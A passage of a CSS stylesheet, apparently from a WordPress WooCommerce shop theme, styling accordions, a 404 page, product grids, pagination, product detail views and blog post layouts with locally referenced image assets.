    height: 0;
    position: absolute;
    right: -20px;
    top: 0;
    width: 0;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_section {
    margin: 0px -18px;
    border-bottom: 1px solid #ddd;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_section:last-child {
    border-bottom: 0;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
    margin: 0;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
    font-size: 12px;
    font-weight: 500;
    padding: 10px 10px 10px 40px;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_content {
    background: #eee;
    padding: 0 10px 20px 40px;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .ui-state-default.ui-state-active {
    background: #eee;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .ui-state-default.ui-state-active .ui-icon {
    background: url(../assets/img/minut.png) center center no-repeat;
    top: 0;
    left: 0;
    margin: 10px;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .ui-state-default {
    background: #fff;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon {
    background: url(../assets/img/plus.png) center center no-repeat;
    top: 0;
    left: 0;
    margin: 10px;
}

.wrapper_404page {
    background-color: #eeeeee;
    border-radius: 3px;
    padding: 0 15px;
    display: inline-block;
    width: 100%;
}

.wrapper_404page .content-404page {
    max-width: 500px;
    float: right;
    text-align: center;
    margin-top: 40px;
}

.wrapper_404page .content-404page .top-text, .wrapper_404page .content-404page .wrapper_404page .content-404page .bottom-text {
    font-size: 133.33%;
}

.wrapper_404page .content-404page .img-404 {
    margin: 30px 0px;
}

.wrapper_404page .content-404page .img-404 img {
    width: auto;
    max-width: 100%;
    display: inline-block;
}

.wrapper_404page .content-404page .button-404 {
    padding-top: 40px;
}

.wrapper_404page .content-404page .prev-page-btn {
    background-color: #ea3a3c;
}

.wrapper_404page .content-404page .prev-page-btn:hover {
    background-color: #c43031;
}

.wrapper_404page .content-404page .back2home {
    background-color: #3cb7e7;
}

.wrapper_404page .content-404page .back2home:hover {
    background-color: #3094bb;
}

.wrapper_404page .content-404page .btn-404 {
    height: 38px;
    line-height: 38px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    display: inline-block;
    vert-align: top;
    padding: 0 20px;
    color: #fff;
    margin: 0 4px;
    transition: 0.3s;
    -moz-transition: 0.3s;
    -webkit-transition: 0.3s;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.wrapper_404page .img-right-404 {
    margin-top: 60px;
}

.index1.shortcode-slideshow {
    margin-bottom: 35px !important;
}

.index2.shortcode-slideshow {
    margin-bottom: 30px !important;
}

.index2.shortcode-slideshow .size-full {
    margin-bottom: 0;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul {
    max-height: 280px;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul li {
    display: block;
    clear: both;
    position: relative !important;
    margin: 0;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul li:nth-child(2) {
    left: 0 !important;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul li:nth-child(3) {
    position: absolute !important;
    left: 300px !important;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul li:nth-child(4) {
    position: absolute !important;
    left: 700px !important;
    top: 0 !important;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul li:nth-child(5) {
    position: absolute !important;
    left: 900px !important;
    top: 0 !important;
}

.index3 .sw-best-seller-product .block-title {
    margin-bottom: 20px;
}

.index3 .wpb_accordion {
    border-top: 0px;
}

.page.page-template-page-home .vertical_megamenu-header .vc_wp_custommenu {
    position: absolute;
    width: 90%;
    z-index: 1001;
    display: block;
}

.page .vertical_megamenu-header:hover .vc_wp_custommenu, .archive .vertical_megamenu-header:hover .vc_wp_custommenu, .single .vertical_megamenu-header:hover .vc_wp_custommenu {
    display: block;
    position: absolute;
    width: 90%;
    z-index: 1001;
}

.page .vertical_megamenu-header .vc_wp_custommenu, .archive .vertical_megamenu-header .vc_wp_custommenu, .single .vertical_megamenu-header .vc_wp_custommenu {
    display: none;
}

.client-wrapper-b {
    padding: 10px 20px;
    background-color: #eee;
}

.client-wrapper-b .block-title-bottom {
    padding-top: 15px;
}

.client-wrapper-b .block-title-bottom .nav-custom {
    top: 4px;
}

.client-wrapper-b .image-client {
    float: left;
    width: 65px;
}

.rtl .client-wrapper-b .image-client {
    float: right;
}

.client-wrapper-b .client-say-info {
    margin-left: 80px;
    font-style: italic;
    position: relative;
    top: -4px;
    line-height: 1.6;
    color: #666666;
    font-size: 14px;
}

.client-wrapper-b .client-say-info .name-client {
    padding: 10px 0px 5px;
}

.client-wrapper-b .client-say-info .name-client h2 {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
}

.client-wrapper-b .client-say-info .name-client h2 a {
    color: #da251c;
}

.block-title-bottom {
    position: relative;
}

.block-title-bottom h2 {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 28px;
}

.block-title-bottom .nav-custom {
    position: absolute;
    right: -3px;
    top: -13px;
}

.block-title-bottom .nav-custom a {
    font-size: 20px;
    font-weight: 500;
    padding: 5px 2px;
    cursor: pointer;
}

.block-title-bottom .nav-custom a span {
    display: none;
}

.rtl .block-title-bottom .nav-custom {
    right: auto;
    left: -3px;
}

.rtl .block-title-bottom .nav-custom a {
    float: left;
}

.widget-post-inner {
    margin-bottom: 7px;
    display: inline-block;
    width: 100%;
}

.widget-post-inner .date-blog-left {
    width: 70px;
    height: 70px;
    float: left;
    background-color: #eeeeee;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    color: #222;
}

.widget-post-inner .date-blog-left .d-blog {
    margin-top: 12px;
}

.widget-post-inner .date-blog-left .m-blog {
    font-weight: 500;
}

.rtl .widget-post-inner .date-blog-left {
    float: right;
}

.widget-post-inner .widget-caption {
    margin-left: 70px;
}

.rtl .widget-post-inner .widget-caption {
    margin-right: 85px;
    margin-left: 0;
}

.widget-post-inner .widget-caption h4 {
    font-size: 14px;
    font-weight: 500;
}

.bs-item {
    display: inline-block;
    width: 100%;
    margin-bottom: 20px;
}

.bs-item .item-img {
    width: 70px;
    float: left;
    border: 1px solid #ddd;
}

.rtl .bs-item .item-img {
    float: right;
}

.bs-item .item-content {
    margin-left: 85px;
}

.rtl .bs-item .item-content {
    margin-left: 0;
    margin-right: 85px;
}

.bs-item .item-content h4 {
    margin-bottom: 7px;
}

.bs-item .item-content .amount {
    font-size: 16px;
}

.bs-item:last-child {
    margin-bottom: 0;
}

.products-wrapper .listing-title {
    margin-bottom: 20px;
}

.products-wrapper .listing-title h1 {
    /* font-size: 166.67%; */
    text-transform: uppercase;
    font-size: 25px;
}

.products-wrapper .image-category {
    margin-bottom: 40px;
}

.products-wrapper .image-category img {
    width: 100%;
}

.woocommerce span.onsale, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce-page span.onsale {
    width: 45px;
    height: 27px;
    background: url(../assets/img/sale-label-product.png) no-repeat top left;
    position: absolute;
    top: 10px;
    left: 10px;
    text-indent: -99999px;
    z-index: 999;
    border-radius: 0;
}

.rtl .woocommerce span.onsale, .rtl .woocommerce span.onsale, .rtl .woocommerce-page span.onsale, .rtl .woocommerce-page span.onsale {
    left: auto;
    right: 10px;
}

.woocommerce .products-nav, .woocommerce-page .products-nav {
    border: 1px solid #ddd;
    margin-bottom: 30px;
    display: inline-block;
    width: 100%;
    padding: 6px;
}

.woocommerce .products-nav .view-mode-wrap, .woocommerce-page .products-nav .view-mode-wrap {
    margin-right: 10px;
    float: left;
    display: none;
}

.woocommerce .products-nav .view-mode-wrap li, .woocommerce-page .products-nav .view-mode-wrap li {
    float: left;
}

.woocommerce .products-nav .view-mode-wrap li a, .woocommerce-page .products-nav .view-mode-wrap li a {
    display: block;
    overflow: hidden;
    width: 30px;
    height: 30px;
    -webkit-transition: 0.2s;
    transition: 0.2s;
    cursor: pointer;
}

.woocommerce .products-nav .view-mode-wrap .view-grid a, .woocommerce-page .products-nav .view-mode-wrap .view-grid a {
    background-image: url("../assets/img/blue/grid-btn.png");
}

.woocommerce .products-nav .view-mode-wrap .view-grid.sel a, .woocommerce .products-nav .view-mode-wrap .view-list.sel a, .woocommerce-page .products-nav .view-mode-wrap .view-grid.sel a, .woocommerce-page .products-nav .view-mode-wrap .view-list.sel a {
    background-position: left bottom;
}

.woocommerce .products-nav .view-mode-wrap .view-list a, .woocommerce-page .products-nav .view-mode-wrap .view-list a {
    background-image: url("../assets/img/blue/listing-btn.png");
}

.woocommerce .products-nav ul, .woocommerce-page .products-nav ul {
    list-style: none;
    margin: 0;
}

.woocommerce .products-nav .catalog-ordering, .woocommerce-page .products-nav .catalog-ordering {
    float: none;
    margin-left: 0;
    border-right: 1px solid #fff;
}

.woocommerce .products-nav .catalog-ordering ul.order, .woocommerce-page .products-nav .catalog-ordering ul.order {
    display: inline-block;
    vertical-align: top;
    margin: 0;
    padding: 0;
}

.woocommerce .products-nav .catalog-ordering ul.order li.asc a, .woocommerce-page .products-nav .catalog-ordering ul.order li.asc a {
    background: url(../assets/img/up-icon.png) no-repeat scroll 9px 8px;
    border: 0;
}

.woocommerce .products-nav .catalog-ordering ul.order li.asc a:hover, .woocommerce-page .products-nav .catalog-ordering ul.order li.asc a:hover {
    background: url("../assets/img/blue/up-icon.png") no-repeat scroll 9px 8px;
}

.woocommerce .products-nav .catalog-ordering ul.order li.desc a, .woocommerce-page .products-nav .catalog-ordering ul.order li.desc a {
    background: url(../assets/img/down-icon.png) no-repeat scroll 9px 8px;
    border: 0;
}

.woocommerce .products-nav .catalog-ordering ul.order li.desc a:hover, .woocommerce-page .products-nav .catalog-ordering ul.order li.desc a:hover {
    background: url("../assets/img/blue/down-icon.png") no-repeat scroll 9px 8px;
}

.woocommerce .products-nav .catalog-ordering ul.order li, .woocommerce-page .products-nav .catalog-ordering ul.order li {
    list-style: none;
}

.woocommerce .products-nav .catalog-ordering ul.order li a, .woocommerce-page .products-nav .catalog-ordering ul.order li a {
    display: block;
    text-indent: -9999px;
    width: 29px;
    height: 30px;
    margin-right: 10px;
    border: 1px solid #dbdbdb;
}

.woocommerce .products-nav .catalog-ordering ul.order li a i, .woocommerce-page .products-nav .catalog-ordering ul.order li a i {
    display: none;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container {
    display: inline-block;
    width: 100%;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li {
    list-style: none;
    display: block;
    line-height: 28px;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li span.current-li, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li span.current-li {
    background: #fff;
    display: block;
    padding: 0 10px;
    border: 1px solid lightsteelblue;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li a, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li a {
    font-size: 12px;
    background: #fff url("../assets/img/shortby-icon.png") no-repeat scroll right center;
    padding: 0 15px 0 0;
    color: #444;
    min-height: 26px;
    display: block;
    white-space: nowrap;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li a strong, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li a strong {
    font-weight: normal;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li a:hover, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li a:hover {
    cursor: pointer;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li ul, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li ul {
    margin: 0;
    padding: 0;
    width: 37%;
    border: 1px solid #ccc;
    position: absolute;
    z-index: 9868;
    background: #fff;
    display: none;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li ul li, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li ul li {
    list-style: none;
    width: 100%;
    clear: both;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li ul li:last-child a, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li ul li:last-child a {
    border: none !important;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li ul li a, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li ul li a {
    font-weight: 500;
    width: 100%;
    border: none;
    background: none;
    padding: 0 10px;
    font-weight: normal;
    border-bottom: 1px dashed #ddd;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li ul li a:hover, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li ul li a:hover {
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    background-color: #da251c;
    color: #fff;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul.order-dropdown, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul.order-dropdown {
    display: inline-block;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul.orderby, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul.orderby {
    margin: 0;
    padding: 0;
    margin-right: 5px;
    width: 40%;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul.sort-count, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul.sort-count {
    margin-right: 10px;
    display: none;
}

.woocommerce .products-nav .catalog-ordering ul.sort-count li ul, .woocommerce-page .products-nav .catalog-ordering ul.sort-count li ul {
    display: none;
    width: 43px;
}

.woocommerce .products-nav .woocommerce-pagination, .woocommerce-page .products-nav .woocommerce-pagination {
    max-height: 30px;
    float: right;
}

.woocommerce .products-nav .woocommerce-pagination ul, .woocommerce-page .products-nav .woocommerce-pagination ul {
    border: 0;
    margin: 0;
}

.woocommerce .products-nav .woocommerce-pagination ul li, .woocommerce-page .products-nav .woocommerce-pagination ul li {
    border: 0;
}

.woocommerce .products-nav .woocommerce-pagination ul li span.current, .woocommerce .products-nav .woocommerce-pagination ul li a:hover, .woocommerce-page .products-nav .woocommerce-pagination ul li span.current, .woocommerce-page .products-nav .woocommerce-pagination ul li a:hover {
    background-color: #da251c;
    color: #fff;
    border: 0;
}

.woocommerce .products-nav .woocommerce-pagination ul li span, .woocommerce .products-nav .woocommerce-pagination ul li a, .woocommerce-page .products-nav .woocommerce-pagination ul li span, .woocommerce-page .products-nav .woocommerce-pagination ul li a {
    margin: 0 2px;
    display: inline-block;
    height: 30px;
    line-height: 29px;
    min-width: 30px;
    border: 1px solid #ddd;
    padding: 0 0px;
    text-align: center;
    -webkit-transition: 0.2s;
    transition: 0.2s;
}

.woocommerce .products-nav .woocommerce-pagination ul li a.next, .woocommerce-page .products-nav .woocommerce-pagination ul li a.next {
    text-indent: -9999px;
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
}

.woocommerce .products-nav .woocommerce-pagination ul li a.next:hover, .woocommerce-page .products-nav .woocommerce-pagination ul li a.next:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
}

.woocommerce .products-nav .woocommerce-pagination ul li a.prev, .woocommerce-page .products-nav .woocommerce-pagination ul li a.prev {
    text-indent: -9999px;
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
}

.woocommerce .products-nav .woocommerce-pagination ul li a.prev:hover, .woocommerce-page .products-nav .woocommerce-pagination ul li a.prev:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
}

.woocommerce .products-nav .woocommerce-pagination .products-page, .woocommerce-page .products-nav .woocommerce-pagination .products-page {
    display: none;
}

.rtl.woocommerce span.onsale, .rtl.woocommerce span.onsale, .rtl.woocommerce-page span.onsale, .rtl.woocommerce-page span.onsale {
    left: auto;
    right: 10px;
}

.col-lg-6 .products-entry, .col-sm-6 .products-entry {
    /* padding-left: 30px !important; */
}

.products-loop {
    clear: both;
    list-style: none;
}

.products-loop li .products-entry {
    padding: 5px;
    border: 1px solid #ddd;
    overflow: hidden;
    position: relative;
    margin-bottom: 10px;
    min-height: 286px;
}
.products-loop li .products-entry:hover {
box-shadow: 0 0 7px #333 }
.products-loop li .products-entry .desc {
    display: none;
}

.products-loop li :hover .item-bottom >.button, .products-loop li :hover .item-bottom .add_to_wishlist, .products-loop li :hover .item-bottom .compare-button .compare, .products-loop li :hover .item-bottom .add_to_cart_button, .products-loop li :hover .item-bottom .sm_quickview_handler, .products-loop li :hover .item-bottom a.button.product_type_grouped, .products-loop li :hover .item-bottom a.button.product_type_external {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.products-loop.list li {
    width: 100%;
}

.products-loop.list li .products-entry {
    margin-bottom: 30px;
    min-height: initial;
}

.products-loop.list li .products-entry .products-thumb {
    overflow: hidden;
    float: left;
    width: 194px;
    border: 1px solid #ddd;
    position: relative;
    margin-bottom: 0;
}

.products-loop.list li .products-entry .products-content {
    margin-left: 224px;
}

.products-loop.list li .products-entry .products-content .desc {
    display: block;
    margin-bottom: 15px;
}

.products-loop li .products-content .item-price {
    margin-bottom: 5px;
}

.quickview-container {
    background: #fff;
    border: 5px solid #949494;
    padding: 15px;
    overflow: hidden;
}

.quickview-container .single-product {
    padding-top: 5px;
}

.quickview-container .single-product .single-product-top {
    margin-bottom: 0;
}

.quickview-container .single-product .single-product-top .product-summary .cart .quantity {
    width: auto;
}

.quickview-container .single-product .single-product-top .product-summary .cart .quantity .qty {
    border: 1px solid #999;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.quickview-container .single-product .single-product-top .product-summary .add_to_wishlist {
    margin: 0 5px;
}

.quickview-container .product-type-variable product-summary-bottom {
    position: relative;
}

.quickview-container .product-type-variable product-summary-bottom .add_to_wishlist {
    position: absolute;
    bottom: 24px;
    left: 170px;
}

.single-product-top .product-images {
    margin-bottom: 5px;
}

.single-product-top .product-summary {
    margin-bottom: 30px;
}

.single-product-top .product-summary h1 {
    font-size: 20px;
    font-weight: 500;
}

.single-product-top .product-summary .reviews-content {
    display: inline-block;
    margin: 13px 0 10px;
    margin: 5px 0;
}

.single-product-top .product-summary .reviews-content div.star {
    float: left;
    display: inline-block;
    margin-right: 10px;
    top: 1;
}

.single-product-top .product-summary .reviews-content a.woocommerce-review-link {
    color: #666;
    font-size: 12px;
    position: relative;
    float: left;
    bottom: 1px;
}

.single-product-top .product-summary .product-stock span {
    font-weight: 500;
    color: #444;
}

.single-product-top .product-summary .product-stock span.stock {
    color: #da251c;
}

.single-product-top .product-summary .product-description {
    margin: 12px 0 15px;
}

.single-product-top .product-summary .product-description h2.quick-overview {
    font-weight: 500;
    font-size: 116.67%;
    margin-bottom: 7px;
    color: #444;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    margin: 0;
}

.single-product-top .product-summary .price {
    clear: both;
    margin: 0px 0 20px;
    display: inline-block;
}

.single-product-top .product-summary .price del {
    float: left;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin-left: 5px;
    opacity: 1 !important;
    top: 3px;
}

.quickview-container .single-product-top .product-summary .price del {
    top: 1px;
}

.single-product-top .product-summary .price ins {
    display: inline-block;
    vertical-align: top;
    float: left;
    margin-right: 10px;
}

.single-product-top .product-summary .price ins .amount {
    font-size: 18px;
    font-weight: 500;
}

.single-product-top .product-summary .price .amount {
    font-size: 18px;
    font-weight: 500;
    color: #da251c;
}

.single-product-top .product-summary .product-summary-bottom .product_meta {
    margin-bottom: 15px;
}

.single-product-top .product-summary .product-summary-bottom .stock {
    display: none;
}

.single-product-top .product-summary .product-summary-bottom form.cart {
    display: block;
    position: relative;
    margin-bottom: 15px;
}

.single-product-top .product-summary .product-summary-bottom form.cart .quantity:before {
    content: "Qty :" !important;
    line-height: 30px !important;
    text-transform: uppercase;
    font-weight: 500;
}

.single-product-top .product-summary .product-summary-bottom form.cart .quantity input.minus, .single-product-top .product-summary .product-summary-bottom form.cart .quantity .plus {
    height: 15px !important;
}

.single-product-top .product-summary .product-summary-bottom form.cart .quantity input.input-text.qty.text {
    height: 30px !important;
    margin: 0;
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
    padding: 0px;
    text-align: center !important;
}

.single-product-top .product-summary .product-summary-bottom form.cart .single_add_to_cart_button {
    color: #fff !important;
    display: inline-block;
    float: left;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin-left: 0px !important;
    text-shadow: none !important;
    font-weight: 400;
    height: 30px;
    line-height: 30px;
    padding: 0;
    padding-right: 10px;
    background-image: url(../assets/img/btn-cart.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    background-position: 9px center;
    background-color: #666;
    text-transform: uppercase;
}

.single-product-top .product-summary .product-summary-bottom form.cart .single_add_to_cart_button:hover {
    -webkit-transition-duration: 0.3s !important;
    transition-duration: 0.3s !important;
    background-color: #da251c !important;
    color: #fff !important;
}

.single-product-top .product-summary .product-summary-bottom .compare-button {
    float: left;
    width: 30px;
    height: 30px;
    margin: 0 5px;
}

.single-product-top .product-summary .product-summary-bottom .yith-wcwl-add-to-wishlist {
    position: static;
    float: left;
    margin: 0;
}

.single-product-top .product-summary .product-summary-bottom .compare-button a.button.compare {
    position: static !important;
}

.single-product-top .product-summary .product-summary-bottom .reset_variations {
    display: none !important;
}

.product-type-external .single-product-top .product-summary .product-summary-bottom {
    position: relative;
}

.product-type-grouped .single-product-top .product-summary .product-summary-bottom form.cart table {
    margin-bottom: 20px;
}

.product-type-grouped .single-product-top .product-summary .product-summary-bottom form.cart table td.label > label {
    margin-top: 20px;
    font-size: 14px;
}

.single-product-top .product-summary .product-summary-bottom .tooltip {
    display: none !important;
}

.single-product-top .product-summary .variations_form table.variations {
    margin: 0;
}

.single-product-top .product-summary .variations_form table.variations tr {
    border: 0;
}

.single-product-top .product-summary .variations_form table.variations tr td {
    padding-top: 10px;
    padding-bottom: 10px;
}

.single-product-top .product-summary .variations_form table.variations tr td.label {
    color: #444;
    vertical-align: middle !important;
    font-size: 12px;
}

.single-product-top .product-summary .variations_form table.variations tr td.label label {
    margin-top: 18px;
}

.single-product-top .product-summary .variations_form table.variations tr td.value select {
    padding: 7px 15px;
    border: 1px solid #eee;
    margin-bottom: 10px;
    float: left;
}

.single-product {
    z-index: 1;
    position: relative;
}

.single-product .tabbable ul.nav.nav-tabs {
    margin-bottom: 0;
}

.single-product .tabbable ul li a {
    text-transform: uppercase;
}

.single-product .tabbable .tab-content {
    padding: 30px 20px;
    border: 1px solid #ddd;
    margin-bottom: 30px;
}

.single-product .social-share {
    margin-bottom: 30px;
}

.single-product .page-button .control-button li {
    top: 55%;
}

.page-links {
    margin-bottom: 15px;
}

.page-links .page-links-title {
    background: transparent;
    border: none;
    margin-right: 20px;
    padding: 0;
    color: #444;
}

.page-links > a {
    background: #da251c;
    border: 1px solid #fff;
    padding: 5px 10px;
    text-decoration: none;
    color: #fff;
}

.page-links > a:hover {
    color: #da251c;
    background: #fff;
    border-color: #da251c;
}

.page-links > span {
    background: #386ac5;
    border: 1px solid #fff;
    padding: 5px 10px;
    text-decoration: none;
    color: #fff;
}

.entry-meta-tag {
    margin-bottom: 15px;
}

.category-contents .category-header {
    margin-bottom: 30px;
}

.category-contents .category-header h1 {
    font-size: 20px;
    position: relative;
    font-weight: 500;
    margin-bottom: 0px;
    text-transform: uppercase;
}

.category-contents .blog-content-list .post {
    background: #f6f6f6;
}

.category-contents .blog-content-list .post .entry {
    border: 0;
}

.category-contents .blog-content-list .post .entry .entry-thumb {
    margin: 0 20px 0 0;
}

.category-contents .blog-content-list .post .entry .entry-content {
    padding: 14px 0 0 0;
}

.category-contents .blog-content-list .post .entry .title-blog {
    margin-top: 13px;
}

.category-contents .blog-content-list .post .entry .bl_read_more {
    display: inline-block;
    padding: 8px 19px;
    text-transform: uppercase;
    font-weight: 500;
    border: 1px solid #444;
    margin-bottom: 18px;
}

.category-contents .blog-content-list .post .entry .bl_read_more:hover {
    background: #da251c;
    border: 1px solid #da251c;
}

.category-contents .blog-content-list .post .entry .bl_read_more:hover a {
    color: #fff;
}

.category-contents .blog-content-list .post .entry .content-padding {
    padding: 10px;
}

.category-contents .grid-blog .post .entry .entry-thumb {
    width: 100%;
}

.category-contents .blog-full-list .post {
    margin-bottom: 20px;
}

.category-contents .blog-full-list .post .entry {
    border: none;
}

.category-contents .blog-full-list .post .entry .entry-thumb {
    margin: 0 0 15px 0;
    width: 100%;
}

.category-contents .blog-full-list .post .entry .meta {
    padding: 0px 15px 0 10px;
    width: 10%;
    text-align: center;
}

.category-contents .blog-full-list .post .entry .meta span {
    display: inline-block;
    width: 100%;
    padding: 24px 0px;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
}

.category-contents .blog-full-list .post .entry .meta span.entry-share:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    width: 26px;
    height: 26px;
    background: url(../assets/img/icon-share.png);
}

.category-contents .blog-full-list .post .entry .meta span.entry-comment:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    width: 26px;
    height: 26px;
    background: url(../assets/img/icon-comments.png);
}

.category-contents .blog-full-list .post .entry .meta span.entry-heart {
    border-bottom: none;
}

.category-contents .blog-full-list .post .entry .meta span.entry-heart:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    width: 26px;
    height: 26px;
    background: url(../assets/img/icon-heart.png);
}

.category-contents .blog-full-list .post .entry .entry-content {
    padding: 0;
}

.category-contents .blog-full-list .post .entry .entry-content .title-blog {
    margin-top: 15px;
    margin-bottom: 22px;
}

.category-contents .blog-full-list .post .entry .entry-content .entry-description {
    margin-bottom: 25px;
}

.category-contents .blog-full-list .post .entry .entry-content .bl_read_more {
    display: inline-block;
    padding: 10px 26px;
    border-radius: 2px;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 18px;
    background: #da251c;
    border: 1px solid #da251c;
}

.category-contents .blog-full-list .post .entry .entry-content .bl_read_more a {
    color: #fff;
}

.category-contents .blog-full-list .post .entry .entry-content .bl_read_more:hover {
    border: 1px solid #444;
    background: #fff;
}

.category-contents .blog-full-list .post .entry .entry-content .bl_read_more:hover a {
    color: #444;
}

.category-contents .post {
    margin-bottom: 30px;
}

.category-contents .post .entry {
    border: 1px solid #ddd;
}

.category-contents .post .entry .entry-thumb {
    float: left;
    margin: 0 0px 20px 0;
    vertical-align: top;
    position: relative;
    text-align: center;
    overflow: hidden;
    -webkit-transition: 0.3s all ease-out;
    transition: 0.3s all ease-out;
}

.category-contents .post .entry .entry-thumb .gallery-slider .carousel-control {
    text-indent: -999px;
    margin-top: -21px;
    top: 50%;
}

.category-contents .post .entry .entry-thumb .gallery-slider .carousel-control.left {
    background: url('../assets/img/arrow-lf-slide.png') no-repeat center 0;
    margin-left: 30px;
}

.category-contents .post .entry .entry-thumb .gallery-slider .carousel-control.carousel-control.right {
    background: url('../assets/img/arrow-rg-slide.png') no-repeat center 0;
    margin-right: 30px;
}

.category-contents .post .entry .entry-content {
    vertical-align: top;
    padding: 0 18px;
}

.category-contents .post .entry .entry-content .title-blog h3 {
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    line-height: 22px;
}

.category-contents .post .entry .entry-content .entry-summary {
    margin-bottom: 30px;
    margin-top: 15px;
    line-height: 20px;
}

.category-contents .post .entry .entry-content .entry-summary .more-link {
    display: none;
}

.category-contents .post .entry .entry-content .entry-description {
    line-height: 20px;
    margin-bottom: 20px;
}

.category-contents .post .entry .entry-meta {
    padding: 10px 18px;
    border-top: 1px solid #ddd;
}

.category-contents .post .entry .entry-meta .bl_read_more {
    display: inline-block;
}

.category-contents .post .entry .entry-meta .bl_read_more a {
    font-weight: 500;
}

.category-contents .post .entry .entry-meta .entry-comment {
    float: right;
}

.category-contents .post .entry .entry-meta .entry-comment:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    width: 21px;
    height: 21px;
    margin-right: 5px;
    background: url(../assets/img/comment.png);
}

.entry-date:before {
    content: "\f073";
    font-family: FontAwesome;
    display: inline-block;
    vertical-align: top;
    margin-right: 5px;
    color: #777;
    font-size: 13px;
}

.entry-category {
    padding-left: 30px;
    font-size: 13px;
    color: #777;
}
.entry-date{font-size: 13px;color: #777}
.entry-date i{font-size: 12px}
.entry-category span {
    font-weight: 500;
}.entry-category a {
    color: #777;
}

.single .entry-title {
    font-size: 24px;
    font-weight: 500;
    line-height: 1.5;
}

.single .header-single {
    margin-bottom: 15px;
}
.entry-content{font-size:14px}
.single .single-content {
    margin-bottom: 25px;
}

.single .single-tag {
    background: url("../assets/img/bg-tags.png") no-repeat left 12px;
    display: inline-block;
    clear: both;
    padding: 10px 0 0 30px;
    border-top: 1px solid #ccc;
    margin-bottom: 20px;
}

.single .single-tag span {
    font-weight: 500;
    font-size: 16px;
}

.single .single-tag a {
    color: #444;
    font-weight: 500;
}

.single .single-tag a:hover {
    color: #da251c;
}

.single .single-thumb {
    margin: 30px 0;
    text-align: center;
}

.single .single-thumb img {
    display: inline-block;
}

.single .social-share {
    margin: 0 0 30px;
}

.single .single-post-relate {
    margin-bottom: 15px;
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
}

.single .single-post-relate h3 {
    font-size: 16px;
    margin-bottom: 30px;
    padding-bottom: 10px;
    border-bottom: 1px solid #ccc;
}

.single .single-post-relate .item-relate-img {
    margin-bottom: 15px;
    overflow: hidden;
}

.single .single-post-relate .item-relate-img a {
    display: block;
    overflow: hidden;
}

.single .single-post-relate .item-relate-img a img {
    width: 100%;
    -webkit-transition: 0.3s all ease-out;
    transition: 0.3s all ease-out;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    margin: 0;
}

